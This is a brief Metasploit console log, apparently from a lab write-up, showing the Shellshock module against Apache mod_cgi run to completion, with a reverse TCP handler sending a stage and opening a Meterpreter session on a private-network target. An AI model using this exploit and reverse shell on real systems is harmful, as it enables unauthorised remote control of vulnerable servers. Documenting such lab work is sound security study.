 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.24.164.222:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 3 opened (172.24.164.222:4444 → 192.168.13.11:38184 ) at 2022-10-13 20:02:29 -0400
meterpreter >